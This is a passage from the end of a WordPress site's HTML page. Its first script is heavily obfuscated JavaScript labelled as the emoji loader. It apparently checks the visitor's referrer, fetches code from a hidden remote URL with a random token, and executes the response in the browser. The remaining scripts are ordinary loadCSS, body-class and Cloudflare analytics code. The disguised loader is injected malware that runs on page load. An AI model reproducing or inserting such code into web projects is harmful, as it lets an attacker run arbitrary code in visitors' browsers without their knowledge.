T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
